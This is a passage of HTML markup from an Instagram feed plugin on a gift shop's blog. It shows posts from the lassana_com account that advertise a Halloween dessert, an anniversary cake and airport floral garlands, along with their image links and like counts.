data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570307228_17992835204845309_6544577624576521702_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGk8tGeNrLil_uPWkO5ib0n81iqvq4St-zzWKq-rhK37PJq3Xo58MTjFO1ZCwf1ZuvBUSJnnTrBDybYUmkc38jM&amp;_nc_ohc=USkNKRhQy1AQ7kNvwHjV8ci&amp;_nc_oc=AdkaKg8Aiz-i0SHGfyIsonbs9W_sDzPVCr0rq-H7VyYq-9eY8N2y8ZU58TBlmw9dIjs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm8PAifo2bV-RjZiNWl6kb4oLcJbRfegE14u9LdpalPVQ&amp;oe=6939E507&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570307228_17992835204845309_6544577624576521702_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGk8tGeNrLil_uPWkO5ib0n81iqvq4St-zzWKq-rhK37PJq3Xo58MTjFO1ZCwf1ZuvBUSJnnTrBDybYUmkc38jM&amp;_nc_ohc=USkNKRhQy1AQ7kNvwHjV8ci&amp;_nc_oc=AdkaKg8Aiz-i0SHGfyIsonbs9W_sDzPVCr0rq-H7VyYq-9eY8N2y8ZU58TBlmw9dIjs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm8PAifo2bV-RjZiNWl6kb4oLcJbRfegE14u9LdpalPVQ&amp;oe=6939E507&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570307228_17992835204845309_6544577624576521702_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGk8tGeNrLil_uPWkO5ib0n81iqvq4St-zzWKq-rhK37PJq3Xo58MTjFO1ZCwf1ZuvBUSJnnTrBDybYUmkc38jM&amp;_nc_ohc=USkNKRhQy1AQ7kNvwHjV8ci&amp;_nc_oc=AdkaKg8Aiz-i0SHGfyIsonbs9W_sDzPVCr0rq-H7VyYq-9eY8N2y8ZU58TBlmw9dIjs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm8PAifo2bV-RjZiNWl6kb4oLcJbRfegE14u9LdpalPVQ&amp;oe=6939E507&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570307228_17992835204845309_6544577624576521702_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGk8tGeNrLil_uPWkO5ib0n81iqvq4St-zzWKq-rhK37PJq3Xo58MTjFO1ZCwf1ZuvBUSJnnTrBDybYUmkc38jM&amp;_nc_ohc=USkNKRhQy1AQ7kNvwHjV8ci&amp;_nc_oc=AdkaKg8Aiz-i0SHGfyIsonbs9W_sDzPVCr0rq-H7VyYq-9eY8N2y8ZU58TBlmw9dIjs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm8PAifo2bV-RjZiNWl6kb4oLcJbRfegE14u9LdpalPVQ&amp;oe=6939E507&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Indulge in the darker side of sweetness. A rich, artful creation layered with flavor, mystery, and sophistication. Crafted to make your Halloween celebration taste as exquisite as it looks. ✨
Visit - https://lassana.com/Halloween.../cp/HALLOWEEN20HALLOWEENDA1">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Indulge in the darker side of sweetness. A rich, artful creation layered with flavor, mystery, and sophistication. Crafted to make your Halloween celebration taste as exquisite as it looks. ✨<br>Visit - https://lassana.com/Halloween.../cp/HALLOWEEN20HALLOWEENDA1</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        13    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18142927516435870" data-date="1761104338" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQGMMNoCHa_/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/568568324_17992425095845309_433018100303562370_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeH0VDKOsYi5GsWiwxSS_xXzNSb8PhE9ShM1Jvw-ET1KE5b8R5MrXAAi3ybosW04JO2ZnFfULBZu6le_DSNZeegs&#038;_nc_ohc=JpxgkTe3iToQ7kNvwElA0WE&#038;_nc_oc=Adn7S2zppcbkXdf9Q_e3csnV2DlnyZHVZGzIGiTa6kBw9H-ox2_FdFNtOOZeFV7N27o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfnrsUG3H_XTWks_pCTAXV1J6K4CeDFDjvOqldZi2mIFyg&#038;oe=6939DF6C" data-lightbox-sbi="" data-title="A Taste of Forever!&lt;br&gt;
The soft and delectable layers of this specially crafted ribbon cake is adorned with fresh roses on top, symbolizing purity and beauty. Let the &#039;Timeless Devotion&#039; cake be a symbol of your enduring love and a delicious centerpiece for your anniversary celebration.&lt;br&gt;
Visit - https://lassana.com/product/TIMELESS%20DEVOTION%20CAKE%201.2KG%20(2.6LBS)/CAKESLCOM31" data-video="" data-carousel="" data-id="sbi_18142927516435870" data-user="lassana_com" data-url="https://www.instagram.com/p/DQGMMNoCHa_/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQGMMNoCHa_/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/568568324_17992425095845309_433018100303562370_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeH0VDKOsYi5GsWiwxSS_xXzNSb8PhE9ShM1Jvw-ET1KE5b8R5MrXAAi3ybosW04JO2ZnFfULBZu6le_DSNZeegs&#038;_nc_ohc=JpxgkTe3iToQ7kNvwElA0WE&#038;_nc_oc=Adn7S2zppcbkXdf9Q_e3csnV2DlnyZHVZGzIGiTa6kBw9H-ox2_FdFNtOOZeFV7N27o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfnrsUG3H_XTWks_pCTAXV1J6K4CeDFDjvOqldZi2mIFyg&#038;oe=6939DF6C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/568568324_17992425095845309_433018100303562370_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0VDKOsYi5GsWiwxSS_xXzNSb8PhE9ShM1Jvw-ET1KE5b8R5MrXAAi3ybosW04JO2ZnFfULBZu6le_DSNZeegs&amp;_nc_ohc=JpxgkTe3iToQ7kNvwElA0WE&amp;_nc_oc=Adn7S2zppcbkXdf9Q_e3csnV2DlnyZHVZGzIGiTa6kBw9H-ox2_FdFNtOOZeFV7N27o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnrsUG3H_XTWks_pCTAXV1J6K4CeDFDjvOqldZi2mIFyg&amp;oe=6939DF6C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/568568324_17992425095845309_433018100303562370_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0VDKOsYi5GsWiwxSS_xXzNSb8PhE9ShM1Jvw-ET1KE5b8R5MrXAAi3ybosW04JO2ZnFfULBZu6le_DSNZeegs&amp;_nc_ohc=JpxgkTe3iToQ7kNvwElA0WE&amp;_nc_oc=Adn7S2zppcbkXdf9Q_e3csnV2DlnyZHVZGzIGiTa6kBw9H-ox2_FdFNtOOZeFV7N27o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnrsUG3H_XTWks_pCTAXV1J6K4CeDFDjvOqldZi2mIFyg&amp;oe=6939DF6C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/568568324_17992425095845309_433018100303562370_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0VDKOsYi5GsWiwxSS_xXzNSb8PhE9ShM1Jvw-ET1KE5b8R5MrXAAi3ybosW04JO2ZnFfULBZu6le_DSNZeegs&amp;_nc_ohc=JpxgkTe3iToQ7kNvwElA0WE&amp;_nc_oc=Adn7S2zppcbkXdf9Q_e3csnV2DlnyZHVZGzIGiTa6kBw9H-ox2_FdFNtOOZeFV7N27o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnrsUG3H_XTWks_pCTAXV1J6K4CeDFDjvOqldZi2mIFyg&amp;oe=6939DF6C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/568568324_17992425095845309_433018100303562370_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0VDKOsYi5GsWiwxSS_xXzNSb8PhE9ShM1Jvw-ET1KE5b8R5MrXAAi3ybosW04JO2ZnFfULBZu6le_DSNZeegs&amp;_nc_ohc=JpxgkTe3iToQ7kNvwElA0WE&amp;_nc_oc=Adn7S2zppcbkXdf9Q_e3csnV2DlnyZHVZGzIGiTa6kBw9H-ox2_FdFNtOOZeFV7N27o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnrsUG3H_XTWks_pCTAXV1J6K4CeDFDjvOqldZi2mIFyg&amp;oe=6939DF6C&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="A Taste of Forever!
The soft and delectable layers of this specially crafted ribbon cake is adorned with fresh roses on top, symbolizing purity and beauty. Let the &#039;Timeless Devotion&#039; cake be a symbol of your enduring love and a delicious centerpiece for your anniversary celebration.
Visit - https://lassana.com/product/TIMELESS%20DEVOTION%20CAKE%201.2KG%20(2.6LBS)/CAKESLCOM31">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">A Taste of Forever!<br>The soft and delectable layers of this specially crafted ribbon cake is adorned with fresh roses on top, symbolizing purity and beauty. Let the `Timeless Devotion` cake be a symbol of your enduring love and a delicious centerpiece for your anniversary celebration.<br>Visit - https://lassana.com/product/TIMELESS%20DEVOTION%20CAKE%201.2KG%20(2.6LBS)/CAKESLCOM31</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        8    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18054614558289202" data-date="1760968194" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQCIhECgWeW/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/568055934_17992273973845309_4035241108397647899_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHbPIAUkBmvn4TUCsJ4g2hoNaHS3utRBnI1odLe61EGcjZWibd-mnOzz1Qq7cR5uvmb2O2yyLbSpMXGYXG1Q8NH&#038;_nc_ohc=gPBpCxrIcTAQ7kNvwFan4pe&#038;_nc_oc=Adnartk3qGKWrYKeEz4OU8vfxldJxfv4Xk57clrYOsBC3581biqvgxGt-C-9Tltin40&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afm9KmflJqX-hl7vzaensvrE2NGF68GhwuhigSBSbbp41A&#038;oe=6939D598" data-lightbox-sbi="" data-title="Greeting guests just got more beautiful! &lt;br&gt;
Fresh garlands, stunning bouquets &amp; elegant custom floral arrangements. Available 24/7 at BIA Arrivals.&lt;br&gt;
Perfect for travel partners who love creating heartfelt first impressions." data-video="" data-carousel="" data-id="sbi_18054614558289202" data-user="lassana_com" data-url="https://www.instagram.com/p/DQCIhECgWeW/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQCIhECgWeW/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/568055934_17992273973845309_4035241108397647899_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHbPIAUkBmvn4TUCsJ4g2hoNaHS3utRBnI1odLe61EGcjZWibd-mnOzz1Qq7cR5uvmb2O2yyLbSpMXGYXG1Q8NH&#038;_nc_ohc=gPBpCxrIcTAQ7kNvwFan4pe&#038;_nc_oc=Adnartk3qGKWrYKeEz4OU8vfxldJxfv4Xk57clrYOsBC3581biqvgxGt-C-9Tltin40&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afm9KmflJqX-hl7vzaensvrE2NGF68GhwuhigSBSbbp41A&#038;oe=6939D598" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/568055934_17992273973845309_4035241108397647899_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHbPIAUkBmvn4TUCsJ4g2hoNaHS3utRBnI1odLe61EGcjZWibd-mnOzz1Qq7cR5uvmb2O2yyLbSpMXGYXG1Q8NH&amp;_nc_ohc=gPBpCxrIcTAQ7kNvwFan4pe&amp;_nc_oc=Adnartk3qGKWrYKeEz4OU8vfxldJxfv4Xk57clrYOsBC3581biqvgxGt-C-9Tltin40&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm9KmflJqX-hl7vzaensvrE2NGF68GhwuhigSBSbbp41A&amp;oe=6939D598&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/568055934_17992273973845309_4035241108397647899_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHbPIAUkBmvn4TUCsJ4g2hoNaHS3utRBnI1odLe61EGcjZWibd-mnOzz1Qq7cR5uvmb2O2yyLbSpMXGYXG1Q8NH&amp;_nc_ohc=gPBpCxrIcTAQ7kNvwFan4pe&amp;_nc_oc=Adnartk3qGKWrYKeEz4OU8vfxldJxfv4Xk57clrYOsBC3581biqvgxGt-C-9Tltin40&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm9KmflJqX-hl7vzaensvrE2NGF68GhwuhigSBSbbp41A&amp;oe=6939D598&quot;,